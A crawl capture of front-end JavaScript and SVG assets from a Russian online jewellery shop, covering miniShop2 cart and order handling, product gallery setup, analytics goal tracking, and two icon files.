            : 'post';

        // callback before
        if (runCallback(callbacks.before) === false || runCallback(userCallbacks.before) === false) {
            return;
        }
        // send
        var xhr = function (callbacks, userCallbacks) {
            return $[method](url, data, function (response) {
                if (response.success) {
                    if (response.message) {
						// console.log(miniShop2.sendData.$form.closest('.pay-doly-popup'));
						if(miniShop2.sendData.$form.closest('.pay-doly-popup').length>0) {
							localStorage.setItem('payment_id', 'tinkof');
							document.location.href = '/order?payment_id=5';
							return true;
						} else {
							localStorage.setItem('payment_id', 'rbs');
						}
                        miniShop2.Message.success(response.message);
                    }
                    runCallback(userCallbacks.response.success, miniShop2, response);
                    runCallback(callbacks.response.success, miniShop2, response);
                    if(response.data.link!=undefined && response.data.link!='undefined' && response.data.link!='') {
                        document.location.href = response.data.link;
                    }

                    if($('[data-inactive]').length == 0){
                        if($('.errorText').length > 0){
                            $('.errorText').hide();
                        }
                        
                        if($('.buttons.fr .errorText').length > 0){
                            $('.buttons.fr .errorText').hide();
                        }
                        
                        if($('.buttons.fr a').length > 0){
                            $('.buttons.fr a').removeClass('disabled');
                            $('.buttons.fr a').attr('href', $('.buttons.fr a').attr('data-href'));
                            $('.buttons.fr a').css('pointer-events', 'inherit');
                        }
                    }

                } else {
                    miniShop2.Message.error(response.message);
                    runCallback(callbacks.response.error, miniShop2, response);
                    runCallback(userCallbacks.response.error, miniShop2, response);
                }
            }, 'json').done(function () {
                runCallback(callbacks.ajax.done, miniShop2, xhr);
                runCallback(userCallbacks.ajax.done, miniShop2, xhr);
            }).fail(function () {
                runCallback(callbacks.ajax.fail, miniShop2, xhr);
                runCallback(userCallbacks.ajax.fail, miniShop2, xhr);
            }).always(function () {
                runCallback(callbacks.ajax.always, miniShop2, xhr);
                runCallback(userCallbacks.ajax.always, miniShop2, xhr);
            });
        }(callbacks, userCallbacks);
    };

    miniShop2.Cart = {
        callbacks: {
            add: miniShop2Config.callbacksObjectTemplate(),
            remove: miniShop2Config.callbacksObjectTemplate(),
            change: miniShop2Config.callbacksObjectTemplate(),
            clean: miniShop2Config.callbacksObjectTemplate()
        },
        setup: function () {
            miniShop2.Cart.cart = '#msCart';
            miniShop2.Cart.miniCart = '#msMiniCart';
            miniShop2.Cart.miniCartClass = '.msMiniCart';
            miniShop2.Cart.miniCartNotEmptyClass = 'full';
            miniShop2.Cart.countInput = 'input[name=count]';
            miniShop2.Cart.totalWeight = '.ms2_total_weight';
            miniShop2.Cart.totalCount = '.ms2_total_count';
            miniShop2.Cart.totalCost = '.ms2_total_cost';
            miniShop2.Cart.awardBonuses = '#bonusesAward';
            miniShop2.Cart.totalSumm = '.ms2_total_summ';
            miniShop2.Cart.totalDiscount = '.ms2_total_discount';
            miniShop2.Cart.totalSertificate = '.ms2_total_sertificate';
            miniShop2.Cart.price = '.price-value';
            miniShop2.Cart.procent = '.discount';
            miniShop2.Cart.cost = '.ms2_cost';
        },
        initialize: function () {
            miniShop2.Cart.setup();
            if (!$(miniShop2.Cart.cart).length) {
                return;
            }
            miniShop2.$doc.on('change', miniShop2.Cart.cart + ' ' + miniShop2.Cart.countInput, function () {
                if (!!$(this).val()) {
                    $(this).closest(miniShop2.form).submit();
                }
            });
        },
        add: function () {
            var callbacks = miniShop2.Cart.callbacks;
            callbacks.add.response.success = function (response) {
                this.Cart.status(response.data);
            };
            miniShop2.send(miniShop2.sendData.formData, miniShop2.Cart.callbacks.add, miniShop2.Callbacks.Cart.add);
        },
        remove: function () {
            var callbacks = miniShop2.Cart.callbacks;
            callbacks.remove.response.success = function (response) {
                this.Cart.remove_position(miniShop2.Utils.getValueFromSerializedArray('key'));
                this.Cart.status(response.data);
            };
            miniShop2.send(miniShop2.sendData.formData, miniShop2.Cart.callbacks.remove, miniShop2.Callbacks.Cart.remove);
        },
        change: function () {
            var callbacks = miniShop2.Cart.callbacks;
            callbacks.change.response.success = function (response) {
                if (typeof (response.data.key) == 'undefined') {
                    this.Cart.remove_position(miniShop2.Utils.getValueFromSerializedArray('key'));
                } else {
                    $('#' + miniShop2.Utils.getValueFromSerializedArray('key')).find('');
                }
                this.Cart.status(response.data);
            };
            miniShop2.send(miniShop2.sendData.formData, miniShop2.Cart.callbacks.change, miniShop2.Callbacks.Cart.change);
        },
        status: function (status) {
            //console.log(status);
            if (status['total_count'] < 1) {
                location.reload();
            } else {
                //var $cart = $(miniShop2.Cart.cart);
                var $miniCarts = $(miniShop2.Cart.miniCart).add(miniShop2.Cart.miniCartClass);
                if (status['total_count'] > 0 && $miniCarts.length > 0) {
                    $miniCarts.each(function (index, cart) {
                        if (!$(cart).hasClass(miniShop2.Cart.miniCartNotEmptyClass)) {
                            $(cart).addClass(miniShop2.Cart.miniCartNotEmptyClass);
                        }
                    });
                }
                $(miniShop2.Cart.totalWeight).text(miniShop2.Utils.formatWeight(status['total_weight']));
                $(miniShop2.Cart.totalCount).text(status['total_count']);
                $(miniShop2.Cart.totalCost).text(miniShop2.Utils.formatPrice(status['total_cost']));
                $(miniShop2.Cart.totalSumm).text(miniShop2.Utils.formatPrice(status['total_summ']));
                $(miniShop2.Cart.awardBonuses).text(miniShop2.Utils.formatPrice(status['total_award_bonuses']));
                $(miniShop2.Cart.totalDiscount).text(miniShop2.Utils.formatPrice(status['total_discount']));
                $(miniShop2.Cart.totalSertificate).text(miniShop2.Utils.formatPrice(status['total_sertificate']));

                if(status['total_cost'] > 0){
                    $('.ms2_link').prop('disabled', false);
                    $('#showErrorCartNullCost').hide();
                } else {
                    $('.ms2_link').prop('disabled', true);
                    $('#showErrorCartNullCost span').text(status['total_sertificate'] + 1 - status['total_summ']);
                    $('#showErrorCartNullCost').show();
                }


                if(status['products']!=undefined && status['products']!='undefined' && status['products']!='') {
                    $.each(status['products'], function(k, val){
                        $(miniShop2.Cart.cart).find('#' + val['key'] + ' ' + miniShop2.Cart.price).text(miniShop2.Utils.formatPrice(val['price']));
                        if(val['discount']=='0') val['discount'] = '';
                        $(miniShop2.Cart.cart).find('#' + val['key'] + ' ' + miniShop2.Cart.procent).text(val['discount']);
                    });
                }

                if (status['cost'] > 0) {
                    $(miniShop2.Cart.cost, '#' + status['key']).text(miniShop2.Utils.formatPrice(status['cost']));
                }
                if ($(miniShop2.Order.orderCost, miniShop2.Order.order).length) {
                    miniShop2.Order.getcost();
                }

                $('#' + status['key']).children('.forms').children('.ms2_form.action').children('.price').children('span:not(.old)').children('.price-value').html(status['cost']);
                $('#' + status['key']).children('.forms').children('.ms2_form.action').children('.price').children('span.old').html(status['old_cost'] + " ₽");
  

            }
        },
        clean: function () {
            var callbacks = miniShop2.Cart.callbacks;
            callbacks.clean.response.success = function (response) {
                this.Cart.status(response.data);
            };

            miniShop2.send(miniShop2.sendData.formData, miniShop2.Cart.callbacks.clean, miniShop2.Callbacks.Cart.clean);
        },
        remove_position: function (key) {
            $('#' + key).remove();
        }
    };

    miniShop2.Gallery = {
        setup: function () {
            miniShop2.Gallery.gallery = $('#msGallery');
            miniShop2.Gallery.files = miniShop2.Gallery.gallery.find('.fotorama');
        },
        initialize: function () {
            miniShop2.Gallery.setup();
            if (miniShop2.Gallery.files.length) {
                $('<link/>', {
                    rel: 'stylesheet',
                    type: 'text/css',
                    href: miniShop2Config.cssUrl + 'lib/fotorama.min.css',
                }).appendTo('head');
                $('<script/>', {
                    type: 'text/javascript',
                    src: miniShop2Config.jsUrl + 'lib/fotorama.min.js',
                }).appendTo('head');
            }

            // fix size gallery
            miniShop2.$doc.on('fotorama:ready', miniShop2.Gallery.files, function (e, Fotorama, extra) {
                if ((src = Fotorama.activeFrame.src)) {
                    measure = $.Fotorama.measures[src];
                    if (measure === undefined) {
                        for (i in $.Fotorama.measures) {
                            measure = $.Fotorama.measures[i];
                            break;
                        }
                        Fotorama.resize(measure);
                    }
                }
            });

        }
    };

    miniShop2.Order = {
        callbacks: {
            add: miniShop2Config.callbacksObjectTemplate(),
            getcost: miniShop2Config.callbacksObjectTemplate(),
            clean: miniShop2Config.callbacksObjectTemplate(),
            submit: miniShop2Config.callbacksObjectTemplate(),
            getrequired: miniShop2Config.callbacksObjectTemplate()
        },
        setup: function () {
            miniShop2.Order.order = '#msOrder';
            miniShop2.Order.deliveries = '#deliveries';
            miniShop2.Order.payments = '#payments';
            miniShop2.Order.deliveryInput = 'input[name="delivery_id"]';
            miniShop2.Order.inputParent = '.input-parent';
            miniShop2.Order.paymentInput = 'input[name="payment_id"]';
            miniShop2.Order.paymentInputUniquePrefix = 'input#payment_';
            miniShop2.Order.deliveryInputUniquePrefix = 'input#delivery_';
            miniShop2.Order.orderCost = '#ms2_order_cost';
            miniShop2.Order.awardBonuses = '#bonusesAward';
            miniShop2.Order.cartCost = '#ms2_order_cart_cost';
            miniShop2.Order.deliveryCost = '#ms2_order_delivery_cost';
        },
        initialize: function () {
            miniShop2.Order.setup();
            if ($(miniShop2.Order.order).length) {
                miniShop2.$doc
                    .on('click', miniShop2.Order.order + ' [name="' + miniShop2.actionName + '"][value="order/clean"]', function (e) {
                        miniShop2.Order.clean();
                        e.preventDefault();
                    })
                    .on('change', miniShop2.Order.order + ' input,' + miniShop2.Order.order + ' textarea', function () {
                        var $this = $(this);
                        var key = $this.attr('name');
                        var value = $this.val();
                        miniShop2.Order.add(key, value);
                        // if ($this.attr("id") == "payment_sale_1") {
                        //     if ($("#bonuses_container").is(":hidden")) {
                        //         $("#bonuses_container").css("display", "flex");
                        //     }
                        // }
                    })
                    .on('click', miniShop2.Order.order + ' input,' + miniShop2.Order.order + ' textarea', function () {
                        var $this = $(this);
                        if(($this.attr('type')=='radio') && ($this.prop('checked')==true)) {
                            if($this.attr('name')=='extfld_sale') {
                                extfld_sale_checked = extfld_sale_checked === $this.val() ? null : $this.val();
                                this.checked = !!extfld_sale_checked;
                            } else if($this.attr('name')=='extfld_sale_sert') {
                                extfld_sale_sert_checked = extfld_sale_sert_checked === $this.val() ? null : $this.val();

                                this.checked = !!extfld_sale_sert_checked;
                            }
                        }
                    });
                var $deliveryInputChecked = $(miniShop2.Order.deliveryInput + ':checked', miniShop2.Order.order);
                $deliveryInputChecked.trigger('change');
            }
        },
        updatePayments: function (payments) {
            var $paymentInputs = $(miniShop2.Order.paymentInput, miniShop2.Order.order);
            $paymentInputs.attr('disabled', true).prop('disabled', true).closest(miniShop2.Order.inputParent).hide();
            if (payments.length > 0) {
                for (var i in payments) {
                    if (payments.hasOwnProperty(i)) {
                        $paymentInputs.filter(miniShop2.Order.paymentInputUniquePrefix + payments[i]).attr('disabled', false).prop('disabled', false).closest(miniShop2.Order.inputParent).show();
                    }
                }
            }
            if ($paymentInputs.filter(':visible:checked').length == 0) {
                $paymentInputs.filter(':visible:first').trigger('click');
            }
        },
        add: function (key, value) {
            var callbacks = miniShop2.Order.callbacks;
            var old_value = value;
            callbacks.add.response.success = function (response) {
                (function (key, value, old_value) {
                    var $field = $('[name="' + key + '"]', miniShop2.Order.order);
                    switch (key) {
                        case 'delivery_id':
                            $field = $(miniShop2.Order.deliveryInputUniquePrefix + response.data[key]);
                            if (response.data[key] != old_value) {
                                $field.trigger('click');
                            } else {
                                miniShop2.Order.getrequired(value);
                                miniShop2.Order.updatePayments($field.data('payments'));
                                miniShop2.Order.getcost();
                            }
                            break;
                        case 'payment_id':
                            $field = $(miniShop2.Order.paymentInputUniquePrefix + response.data[key]);
                            if (response.data[key] != old_value) {
                                $field.trigger('click');
                            } else {
                                miniShop2.Order.getcost();
                            }
                            break;
                        //default:
                    }
                    $field.val(response.data[key]).removeClass('error').closest(miniShop2.Order.inputParent).removeClass('error');
                })(key, value, old_value);
            };
            callbacks.add.response.error = function () {
                (function (key) {
                    var $field = $('[name="' + key + '"]', miniShop2.Order.order);
                    if ($field.attr('type') == 'checkbox' || $field.attr('type') == 'radio') {
                        $field.closest(miniShop2.Order.inputParent).addClass('error');
                    } else {
                        $field.addClass('error');
                    }
                })(key);
            };

            var data = {
                key: key,
                value: value
            };
            data[miniShop2.actionName] = 'order/add';
            miniShop2.send(data, miniShop2.Order.callbacks.add, miniShop2.Callbacks.Order.add);
        },
        getcost: function () {
            var callbacks = miniShop2.Order.callbacks;
            callbacks.getcost.response.success = function (response) {
                $(miniShop2.Order.orderCost, miniShop2.Order.order).text(miniShop2.Utils.formatPrice(response.data['cost']));
                $(miniShop2.Order.cartCost, miniShop2.Order.order).text(miniShop2.Utils.formatPrice(response.data['cart_cost']));
                $(miniShop2.Order.deliveryCost, miniShop2.Order.order).text(miniShop2.Utils.formatPrice(response.data['delivery_cost']));

                $(miniShop2.Cart.miniCart + ' ' + miniShop2.Cart.totalSumm).text(miniShop2.Utils.formatPrice(response.data['cost']));
				
                $('#doly-price', miniShop2.Order.order).text(response.data['cost']/4);
                $('.doly-pay-line-etap strong', miniShop2.Order.order).text(response.data['cost']/4 + ' ₽');

                console.log(response);
                if(response.data['cart_cost'] > 0){
                    $('.ms2_link').prop('disabled', false);
                    $('#showErrorCartNullCost').hide();
                } else {
                    $('.ms2_link').prop('disabled', true);
                    $('#showErrorCartNullCost').show();
                }
            };
            var data = {};
            data[miniShop2.actionName] = 'order/getcost';
            miniShop2.send(data, miniShop2.Order.callbacks.getcost, miniShop2.Callbacks.Order.getcost);
        },
        clean: function () {
            var callbacks = miniShop2.Order.callbacks;
            callbacks.clean.response.success = function () {
                location.reload();
            };

            var data = {};
            data[miniShop2.actionName] = 'order/clean';
            miniShop2.send(data, miniShop2.Order.callbacks.clean, miniShop2.Callbacks.Order.clean);
        },
        submit: function () {
            miniShop2.Message.close();

            // Checking for active ajax request
            if (miniShop2.ajaxProgress) {
                //noinspection JSUnresolvedFunction
                miniShop2.$doc.ajaxComplete(function () {
                    miniShop2.ajaxProgress = false;
                    miniShop2.$doc.unbind('ajaxComplete');
                    miniShop2.Order.submit();
                });
                return false;
            }
            //miniShop2.Callbacks
            var callbacks = miniShop2.Order.callbacks;
            callbacks.submit.before = function () {
                $(':button, a', miniShop2.Order.order).attr('disabled', true).prop('disabled', true);
            };
            callbacks.submit.response.success = function (response) {
                if (response.data['redirect']) {
                    document.location.href = response.data['redirect'];
                } else if (response.data['msorder']) {
                    document.location.href = document.location.origin + document.location.pathname
                        + (document.location.search ? document.location.search + '&' : '?')
                        + 'msorder=' + response.data['msorder'];                    
                } else {
                    location.reload();
                }
            };
            callbacks.submit.response.error = function (response) {
                setTimeout((function () {
                    $(':button, a', miniShop2.Order.order).attr('disabled', false).prop('disabled', false);
                }.bind(this)), 3 * miniShop2.timeout);
                $('[name]', miniShop2.Order.order).removeClass('error').closest(miniShop2.Order.inputParent).removeClass('error');
                for (var i in response.data) {
                    if (response.data.hasOwnProperty(i)) {
                        var key = response.data[i];
                        //var $field = $('[name="' + response.data[i] + '"]', miniShop2.Order.order);
                        //$field.addClass('error').closest(miniShop2.Order.inputParent).addClass('error');
                        var $field = $('[name="' + key + '"]', miniShop2.Order.order);
                        if ($field.attr('type') == 'checkbox' || $field.attr('type') == 'radio') {
                            $field.closest(miniShop2.Order.inputParent).addClass('error');
                        } else {
                            $field.addClass('error');
                        }
                    }
                }
            };
            return miniShop2.send(miniShop2.sendData.formData, miniShop2.Order.callbacks.submit, miniShop2.Callbacks.Order.submit);
        },
        getrequired: function (value) {
            var callbacks = miniShop2.Order.callbacks;
            callbacks.getrequired.response.success = function (response) {
                $('[name]', miniShop2.Order.order).removeClass('required').closest(miniShop2.Order.inputParent).removeClass('required');
                var requires = response.data['requires'];
                for (var i = 0, length = requires.length; i < length; i++) {
                    $('[name=' + requires[i] + ']', miniShop2.Order.order).addClass('required').closest(miniShop2.Order.inputParent).addClass('required');
                }
            };
            callbacks.getrequired.response.error = function () {
                $('[name]', miniShop2.Order.order).removeClass('required').closest(miniShop2.Order.inputParent).removeClass('required');
            };

            var data = {
                id: value
            };
            data[miniShop2.actionName] = 'order/getrequired';
            miniShop2.send(data, miniShop2.Order.callbacks.getrequired, miniShop2.Callbacks.Order.getrequired);
        }
    };

    miniShop2.Message = {
        initialize: function () {

        },
        close: function () {
        },
        show: function (message) {
            if (message != '') {
                alert(message);
            }
        },
        success: function (message) {
        },
        error: function (message) {
        },
        info: function (message) {
        }
    };

    miniShop2.Utils = {
        empty: function (val) {
            return (typeof (val) == 'undefined' || val == 0 || val === null || val === false || (typeof (val) == 'string' && val.replace(/\s+/g, '') == '') || (typeof (val) == 'object' && val.length == 0));
        },
        formatPrice: function (price) {
            var pf = miniShop2Config.price_format;
            price = this.number_format(price, pf[0], pf[1], pf[2]);

            if (miniShop2Config.price_format_no_zeros && pf[0] > 0) {
                price = price.replace(/(0+)$/, '');
                price = price.replace(/[^0-9]$/, '');
            }

            return price;
        },
        formatWeight: function (weight) {
            var wf = miniShop2Config.weight_format;
            weight = this.number_format(weight, wf[0], wf[1], wf[2]);

            if (miniShop2Config.weight_format_no_zeros && wf[0] > 0) {
                weight = weight.replace(/(0+)$/, '');
                weight = weight.replace(/[^0-9]$/, '');
            }

            return weight;
        },
        // Format a number with grouped thousands,
        number_format: function (number, decimals, dec_point, thousands_sep) {
            // original by: Jonas Raoni Soares Silva (http://www.jsfromhell.com)
            // improved by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
            // bugfix by: Michael White (http://crestidg.com)
            var i, j, kw, kd, km;

            // input sanitation & defaults
            if (isNaN(decimals = Math.abs(decimals))) {
                decimals = 2;
            }
            if (dec_point == undefined) {
                dec_point = ',';
            }
            if (thousands_sep == undefined) {
                thousands_sep = '.';
            }

            i = parseInt(number = (+number || 0).toFixed(decimals)) + '';

            if ((j = i.length) > 3) {
                j = j % 3;
            } else {
                j = 0;
            }

            km = j
                ? i.substr(0, j) + thousands_sep
                : '';
            kw = i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + thousands_sep);
            kd = (decimals
                ? dec_point + Math.abs(number - i).toFixed(decimals).replace(/-/, '0').slice(2)
                : '');

            return km + kw + kd;
        },
        getValueFromSerializedArray: function (name, arr) {
            if (!$.isArray(arr)) {
                arr = miniShop2.sendData.formData;
            }
            for (var i = 0, length = arr.length; i < length; i++) {
                if (arr[i].name == name) {
                    return arr[i].value;
                }
            }
            return null;
        }
    };

    $(document).ready(function ($) {
        miniShop2.initialize();
        var html = $('html');
        html.removeClass('no-js');
        if (!html.hasClass('js')) {
            html.addClass('js');
        }
    });

    window.miniShop2 = miniShop2;
})(window, document, jQuery, miniShop2Config);


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://yahont.online/assets/430ae10b/product.js?v=1717125911
body_size: 1447
content:
function getQueryParams(str) {
	function identity (e) { return e; }
	function toKeyValue (params, param) {
		var keyValue = param.split('=');
		var key = keyValue[0], value = keyValue[1];

		params[key] = params[key]?[value].concat(params[key]):value;
		return params;
	}
	var arr = decodeURIComponent(window.location.search).
		replace(/^\?/, '').split('&').
		filter(identity).
		reduce(toKeyValue, {});

	if(str!=undefined && str!='undefined' && str!='')
		return arr[str];
	else
		return arr;
}

var get_param_block = getQueryParams('block');
if(get_param_block!=undefined && get_param_block!='undefined' && get_param_block!='')
{
	$('html,body').animate({scrollTop:($('#'+get_param_block).offset().top - $('header').outerHeight())},500);
}


$(document).ready(function () {

    var galleryThumbs = new Swiper(".gallery-thumbs", {
        slidesPerView: 3,
        spaceBetween: 20,
        watchOverflow: true,
        watchSlidesVisibility: true,
        watchSlidesProgress: true,
        slideToClickedSlide: true,
        centeredSlides: true,
        initialSlide: 1,
		navigation: {
			nextEl: '.nextbtn',
			prevEl: '.prevbtn',
		  },
        on: {
            init: function (swiper) {
                $(swiper.$el).removeClass('fade');
            }
        },
        breakpoints: {
            901: {
                direction: 'vertical',
            }
        }
    });

    var galleryMain = new Swiper(".gallery-main", {
        watchOverflow: true,
        watchSlidesVisibility: true,
        watchSlidesProgress: true,
        effect: 'fade',
        fadeEffect: {
            crossFade: false
        },
        thumbs: {
            swiper: galleryThumbs
        },
        on: {
            init: function (swiper) {
                $(swiper.$el).removeClass('fade');
            },
            slideChange: function (swiper){
                galleryThumbs.slideTo(swiper.activeIndex);
                console.log(swiper);
            }
        },
    });

    var hint_inputs = ['name_receiver','name'];
    hint_inputs.forEach(function (input){
        $('#hint-fb input[name='+input+']').on('keyup change', function(){
            var val = $(this).val();
            if (!val){
                val = '_______';
            }
            $('#hint-fb .text span.'+input).html(val);
        });
    });

    $('#hint-fb input[name=image]').on('change', function (){
        $('#hint-fb .view img').attr('src',$(this).val());
    });

    $('.hint[data-fancybox]').fancybox({
        beforeShow: function (instance, slide) {
            var size = $('input[name="options[size]"]:checked').val();
            $(slide.src).find('input[name=size]').val(size);
        }
    });

});
function getIdTofeed(){
	var $url = $(location).attr('href');
	var $id = $url.replace(/[^+\d]/g, '');
	var $ar = $('#product .sizes .clearfix input[type=radio]');
	var $article = $('#product > form > div.product-info > ul > li:nth-child(1)').text().replace(/[^+\d]/g, '');
	var $price = $('#product > form > div.price.flx > p:nth-child(3) > span').text().replace(/[^+\d]/g, '');
	var $size;
	var $full_id;
	if ($ar.length>0){
		for ($i = 0; $i<$ar.length; $i++){
			var $temp = $('#size-'+$id+'-'+$i);
			if ($($temp).is(':checked')){
				$size = ($temp).attr('value').replace(/[^+\d]/g, '');
			}
		}
		$full_id = $article+"00"+$size;
	}
	else $full_id=$article;
	_tmr.push({ type: 'reachGoal', id: 3480738, value: $price, goal: 'add_to_cart', params: { product_id: $full_id}});
}

$(document).ready(function () {
	var $url = $(location).attr('href');
	var $id = $url.replace(/[^+\d]/g, '');
	var $ar = $('#product .sizes .clearfix input[type=radio]');
	var $article = $('#product > form > div.product-info > ul > li:nth-child(1)').text().replace(/[^+\d]/g, '');
	var $price = $('#product > form > div.price.flx > p:nth-child(3) > span').text().replace(/[^+\d]/g, '');
	var $size;
	var $full_id;
	if ($ar.length>0){
		for ($i = 0; $i<$ar.length; $i++){
			var $temp = $('#size-'+$id+'-'+$i);
			if ($($temp).is(':checked')){
				$size = ($temp).attr('value').replace(/[^+\d]/g, '');
			}
		}
		$full_id = $article+"00"+$size;
	}
	else $full_id=$article;	
	
	_tmr.push({ type: 'reachGoal', id: 3480738, value: $price, goal: 'product', params: { product_id: $full_id}});
});

function AddToFavorite(){
	var $url = $(location).attr('href');
	var $id = $url.replace(/[^+\d]/g, '');
	var $ar = $('#product .sizes .clearfix input[type=radio]');
	var $article = $('#product > form > div.product-info > ul > li:nth-child(1)').text().replace(/[^+\d]/g, '');
	var $price = $('#product > form > div.price.flx > p:nth-child(3) > span').text().replace(/[^+\d]/g, '');
	var $size;
	var $full_id;
	if ($ar.length>0){
		for ($i = 0; $i<$ar.length; $i++){
			var $temp = $('#size-'+$id+'-'+$i);
			if ($($temp).is(':checked')){
				$size = ($temp).attr('value').replace(/[^+\d]/g, '');
			}
		}
		$full_id = $article+"00"+$size;
	}
	else $full_id=$article;
	_tmr.push({ type: 'reachGoal', id: 3480738, value: $price, goal: 'favorite', params: { product_id: $full_id}});
}




--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/new_mob/profile.svg
body_size: 1234
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="9.2799mm" height="9.9408mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 51.33 54.98"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#999999;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M6.06 40.4c-0.63,1.1 -1,2.47 -1.19,3.94 -0.18,1.38 -0.2,2.83 -0.12,4.24 6.89,1.09 13.81,1.65 20.77,1.71 6.96,0.06 13.98,-0.38 21.07,-1.29 0.04,-0.89 0.04,-1.77 -0.02,-2.6 -0.08,-1.35 -0.29,-2.61 -0.69,-3.7 -0.63,-1.74 -1.43,-2.81 -2.5,-3.39 -1.19,-0.65 -2.87,-0.85 -5.11,-0.79 -2,0.05 -3.96,0.34 -5.95,0.64 -2.06,0.31 -4.15,0.62 -6.61,0.7l-0.16 0.01 -0.08 -0.01c-2.22,-0.16 -4.09,-0.6 -5.96,-1.04 -1.75,-0.41 -3.49,-0.82 -5.4,-0.94 -1.75,-0.11 -3.53,-0.11 -5.02,0.29 -1.24,0.34 -2.33,1.01 -3.03,2.23zm18.99 -40.4c3.78,0 7.2,1.53 9.68,4.01 2.48,2.48 4.01,5.9 4.01,9.68 0,3.78 -1.53,7.2 -4.01,9.68 -2.48,2.48 -5.9,4.01 -9.68,4.01 -3.78,0 -7.2,-1.53 -9.68,-4.01 -2.48,-2.48 -4.01,-5.9 -4.01,-9.68 0,-3.78 1.53,-7.2 4.01,-9.68 2.48,-2.48 5.9,-4.01 9.68,-4.01zm6.34 7.35c-1.62,-1.62 -3.87,-2.63 -6.34,-2.63 -2.48,0 -4.72,1 -6.34,2.63 -1.62,1.62 -2.63,3.87 -2.63,6.34 0,2.48 1,4.72 2.63,6.34 1.62,1.62 3.87,2.63 6.34,2.63 2.48,0 4.72,-1 6.34,-2.63 1.62,-1.62 2.63,-3.87 2.63,-6.34 0,-2.48 -1,-4.72 -2.63,-6.34zm-31.19 36.4c0.26,-2.04 0.81,-4.01 1.78,-5.69 1.42,-2.47 3.51,-3.78 5.88,-4.43 2.13,-0.58 4.39,-0.6 6.55,-0.46 2.32,0.15 4.25,0.6 6.17,1.05 1.67,0.39 3.33,0.78 5.14,0.92 2.04,-0.08 3.99,-0.37 5.92,-0.66 2.08,-0.31 4.13,-0.61 6.52,-0.68 3.04,-0.08 5.46,0.27 7.47,1.36 2.13,1.16 3.63,3.03 4.67,5.93 0.56,1.57 0.86,3.26 0.97,5.01 0.11,1.7 0.04,3.43 -0.11,5.15 -0.1,1.17 -0.85,1.99 -2.03,2.13 -7.93,1.11 -15.82,1.65 -23.66,1.58 -7.86,-0.07 -15.64,-0.74 -23.33,-2.06 -0.79,-0.16 -1.79,-0.62 -1.95,-2.07 -0.24,-2.2 -0.32,-4.7 -0,-7.1z"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/logo.svg
body_size: 3989
content:
<svg width="299" height="44" viewBox="0 0 299 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M101.278 13.715H118.139V15.3384H110.514V30.0051H108.903V15.3384H101.278V13.715ZM76.8444 30.0051V13.659H78.4554V20.7684H92.3636V13.715H93.9746V30.0611H92.3636V22.4478H78.4554V30.0051H76.8444ZM69.058 24.4071C69.058 26.6463 68.6284 28.1578 67.7692 28.9415C67.0174 29.6692 65.5675 30.0051 63.3658 30.0051H56.5459C54.3979 30.0051 52.8943 29.6132 52.0351 28.7735C51.1759 27.9338 50.7464 26.4784 50.7464 24.4071V19.313C50.7464 17.1857 51.1759 15.6743 52.0351 14.8346C52.8943 13.9389 54.3979 13.4911 56.5996 13.4911H63.4195C65.4601 13.4911 66.8563 13.8829 67.6618 14.6107C68.5747 15.4504 69.058 17.0178 69.058 19.313V24.4071ZM67.447 19.201C67.447 17.5776 67.1785 16.514 66.6415 15.9542C66.1045 15.3944 65.0305 15.1705 63.4195 15.1705H56.5459C55.0423 15.1705 53.9683 15.4504 53.3239 16.0102C52.6795 16.57 52.3573 17.6336 52.3573 19.201V24.4071C52.3573 25.9745 52.6795 26.9822 53.2702 27.542C53.8609 28.1018 54.9886 28.3257 56.5459 28.3257H63.4195C65.0842 28.3257 66.1582 28.0458 66.6952 27.542C67.2322 27.0382 67.5007 25.9745 67.5007 24.3511V19.201H67.447ZM42.7451 13.715L36.14 20.6565L29.5887 13.715H27.5481L34.7975 21.3842L26.4741 30.0611H28.6221L36.14 22.2239L43.658 30.0611H45.806L37.4825 21.3842L44.8394 13.715H42.7451ZM17.9358 21.6081V15.3384H8.32357C7.14218 15.3384 6.33668 15.5623 5.85339 16.0662C5.37009 16.57 5.10159 17.4656 5.10159 18.6972C5.10159 19.8728 5.31639 20.6565 5.79968 21.0483C6.28298 21.4402 7.14218 21.6081 8.48467 21.6081H17.9358ZM19.5468 30.0051H17.9358V23.2875H10.1494L5.15529 30.0051H2.8999L8.21617 23.2875C6.65888 23.2875 5.47749 22.8957 4.72569 22.1679C3.92019 21.4402 3.5443 20.2646 3.5443 18.7532C3.5443 16.9618 3.9739 15.6183 4.83309 14.8906C5.69229 14.1069 7.08848 13.715 9.07537 13.715H19.6542V30.0051H19.5468Z" fill="#333333"/>
<path d="M299 34.2036H178.122V35.883H299V34.2036Z" fill="#333333"/>
<path d="M118.891 34.2036H0V35.883H118.891V34.2036Z" fill="#333333"/>
